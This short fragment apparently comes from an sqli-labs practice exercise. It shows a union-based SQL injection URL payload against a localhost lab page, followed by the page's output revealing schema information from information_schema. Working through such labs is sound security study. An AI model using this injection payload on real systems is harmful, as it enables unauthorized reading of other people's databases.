 http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,(select count(distinct table_schema) from information_schema.tables),(select distinct table_schema from information_schema.tables limit 0,1) --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:6
Your Password:information_schema